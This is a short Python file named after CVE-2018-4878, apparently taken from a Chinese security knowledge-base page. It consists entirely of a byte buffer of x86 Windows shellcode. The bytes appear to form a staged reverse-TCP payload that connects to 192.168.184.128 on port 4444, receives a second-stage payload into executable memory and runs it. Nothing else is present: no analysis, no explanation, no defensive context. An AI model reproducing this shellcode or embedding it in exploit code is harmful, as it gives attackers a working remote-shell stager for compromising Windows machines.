 cve-2018-4878.py
1 #!/usr/bin/env python
2 # coding: UTF-8
3
4 buf =  b""
5 buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
6 buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
7 buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
8 buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
9 buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
10 buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
11 buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
12 buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
13 buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
14 buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
15 buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
16 buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff"
17 buf += b"\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
18 buf += b"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xb8\x80\x68\x02"
19 buf += b"\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
20 buf += b"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68"
21 buf += b"\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08"
22 buf += b"\x75\xec\xe8\x67\x00\x00\x00\x6a\x00\x6a\x04\x56\x57"
23 buf += b"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b"
24 buf += b"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58"
25 buf += b"\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68"
26 buf += b"\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68"
27 buf += b"\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
28 buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c"
29 buf += b"\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01"
30 buf += b"\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
31 buf += b"\x53\xff\xd5"
零组资料文库